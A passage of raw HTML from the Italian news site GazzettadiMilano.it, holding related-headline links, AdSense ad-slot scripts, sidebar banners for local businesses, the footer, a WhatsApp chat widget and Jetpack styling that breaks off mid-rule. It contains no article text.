                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/crans-montana-bertolaso-feriti-migliorano/"  rel="bookmark" title="Crans-Montana, Bertolaso: feriti migliorano">Crans-Montana, Bertolaso: feriti migliorano</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/truffe-ad-anziani-maxioperazione-gdf-a-brescia/"  rel="bookmark" class="td-image-wrap " title="Truffe ad anziani, maxioperazione GdF a Brescia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Truffe ad anziani, maxioperazione GdF a Brescia" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/maxresdefault-2.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/truffe-ad-anziani-maxioperazione-gdf-a-brescia/"  rel="bookmark" title="Truffe ad anziani, maxioperazione GdF a Brescia">Truffe ad anziani, maxioperazione GdF a Brescia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/bossetti-a-porta-a-porta-sono-innocente/"  rel="bookmark" class="td-image-wrap " title="Bossetti a Porta a Porta: sono innocente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bossetti a Porta a Porta: sono innocente" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/massimo_bossetti_portaaporta.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/bossetti-a-porta-a-porta-sono-innocente/"  rel="bookmark" title="Bossetti a Porta a Porta: sono innocente">Bossetti a Porta a Porta: sono innocente</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/mattarella-olimpiadi-e-paralimpiadi-danno-prestigio-al-paese/"  rel="bookmark" class="td-image-wrap " title="Mattarella: Olimpiadi e Paralimpiadi danno prestigio al Paese" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mattarella: Olimpiadi e Paralimpiadi danno prestigio al Paese" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/sergio_mattarella.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/mattarella-olimpiadi-e-paralimpiadi-danno-prestigio-al-paese/"  rel="bookmark" title="Mattarella: Olimpiadi e Paralimpiadi danno prestigio al Paese">Mattarella: Olimpiadi e Paralimpiadi danno prestigio al Paese</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/ritrovato-a-milano-14enne-scomparso-da-verona/"  rel="bookmark" class="td-image-wrap " title="Ritrovato a Milano 14enne scomparso da Verona" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ritrovato a Milano 14enne scomparso da Verona" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/10/polizia_ambulanza_ftg.jpg.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/ritrovato-a-milano-14enne-scomparso-da-verona/"  rel="bookmark" title="Ritrovato a Milano 14enne scomparso da Verona">Ritrovato a Milano 14enne scomparso da Verona</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/niguarda-ancora-gravi-i-feriti-di-crans-montana-ma-in-costante-miglioramento/"  rel="bookmark" class="td-image-wrap " title="Niguarda, ancora gravi i feriti di Crans-Montana ma in costante miglioramento" ><img class="entry-thumb" src="[data-uri]" alt="" title="Niguarda, ancora gravi i feriti di Crans-Montana ma in costante miglioramento" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/niguarda.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/niguarda-ancora-gravi-i-feriti-di-crans-montana-ma-in-costante-miglioramento/"  rel="bookmark" title="Niguarda, ancora gravi i feriti di Crans-Montana ma in costante miglioramento">Niguarda, ancora gravi i feriti di Crans-Montana ma in costante miglioramento</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_41 td_block_template_1 ">

<style>.tdi_41.td-a-rec{text-align:center}.tdi_41.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_41 .td-element-style{z-index:-1}.tdi_41.td-a-rec-img{text-align:left}.tdi_41.td-a-rec-img img{margin:0 auto 0 0}.tdi_41 .td_spot_img_all img,.tdi_41 .td_spot_img_tl img,.tdi_41 .td_spot_img_tp img,.tdi_41 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_41.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_42 td_block_template_1">
<style>.tdi_42.td-a-rec{text-align:center}.tdi_42.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_42 .td-element-style{z-index:-1}.tdi_42.td-a-rec-img{text-align:left}.tdi_42.td-a-rec-img img{margin:0 auto 0 0}.tdi_42 .td_spot_img_all img,.tdi_42 .td_spot_img_tl img,.tdi_42 .td_spot_img_tp img,.tdi_42 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_42.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/Messaggi-di-Benessere-magazine-nr.2-2025.pdf"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/MDB-BANNER.jpg" alt="download numero 2 del magazine Messaggi di Benessere"></a></p>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.boardgamebazar.com"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/08/borad-games-bazar-banner-300x600-1.jpg" alt="BoardGameBazar.com il sito web di acquisto e scambio dei migliori giochi da tavolo. Tutti i giochi da tavolo più famosi li trovi solo su BoardGameBazar.com . Scambia il tuo gioco da tavolo usato con un altro utente oppure mettilo in vendita"></a></p>
<a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>
<a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p>
<a href="https://www.gruppogalileus.com/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/gruppo-galileus-sidebanner.png" alt="Galileus è una realtà che un’esperienza ultra ventennale nel comparto immobiliare e aziendale,  con conoscenza approfondita non solo nella mediazione, ma anche nei settori sottostanti quali : progettazione architettonica, costruzione, direzione lavori, interior design, gestione immobili, finanza, legale, catastale, comunicazione, marketing e sistemi di negoziazione,  sia in ambito Nazionale che Estero."></a></p>
<a href="https://www.gazzettadellalombardia.it"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/10/GAZLOMB.jpg" alt="notizie da tutti i territori della regione Lombardia"></a></p>
<a href="https://www.bebamalficoast.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/BEBAMALFICOAST.jpg" alt="B&B Amalfi Coast Salerno al centro di Salerno"></a></p>
<a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p>
<a href="https://www.kyneticsocial.it"><img src="https://www.saporicondivisi.com/wp-content/uploads/2021/05/kyneticsocial-banner.png" alt="acquistare mi piace facebook e follower instagram"></a></p></div><aside class="td_block_template_1 widget widget_block">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>
</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_43 td_block_template_1 ">

<style>.tdi_43.td-a-rec{text-align:center}.tdi_43.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_43 .td-element-style{z-index:-1}.tdi_43.td-a-rec-img{text-align:left}.tdi_43.td-a-rec-img img{margin:0 auto 0 0}.tdi_43 .td_spot_img_all img,.tdi_43 .td_spot_img_tl img,.tdi_43 .td_spot_img_tp img,.tdi_43 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_43.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_44 td_block_template_1 ">

<style>.tdi_44.td-a-rec{text-align:center}.tdi_44.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_44 .td-element-style{z-index:-1}.tdi_44.td-a-rec-img{text-align:left}.tdi_44.td-a-rec-img img{margin:0 auto 0 0}.tdi_44 .td_spot_img_all img,.tdi_44 .td_spot_img_tl img,.tdi_44 .td_spot_img_tp img,.tdi_44 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_44.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadimilano.it/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/07/Logo-Gazzette-Milano-white.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia" title=""  width="1100" height="232"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Milano e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© GazzettadiMilano.it testata giornalistica registrata il 10 Maggio 2023 al n.58 del registro della Stampa del Tribunale di Milano.
<br>
Direttore: Pietro Pizzolla
<br>
Direttore editoriale: Agostino Marotta
<br>
WhatsApp & mobile: 351.5646236<br>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1509">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:redazione@gazzettadimilano.it">redazione@gazzettadimilano.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI SU</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2826"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">Redazione e Contatti</a></li>
<li id="menu-item-6245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-6245"><a rel="privacy-policy" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></li>
<li id="menu-item-77668" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77668"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">Pubblicità e Partnership</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Milano Napoli Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.1

        uid: 6977396aaecd1
    -->

    
<div class="joinchat joinchat--right" data-settings='{"telephone":"393515646236","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":5,"message_badge":false,"message_send":"Ciao, per l\u0027invio di comunicati stampa utilizza l\u0027email info@gazzettadimilano.it\nPer informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.","message_hash":"6559391b"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>WhatsApp GazzettadiMilano.it</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Chiudi"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Ciao, per l&#039;invio di comunicati stampa utilizza l&#039;email info@gazzettadimilano.it .<br>Per informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Parla con noi</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LCJ3X2" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.gazzettadimilano.it/top-news/uil-milano-lombardia-non-aderiamo-a-referendum-su-sanita/":117438};
	</script>
				<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form 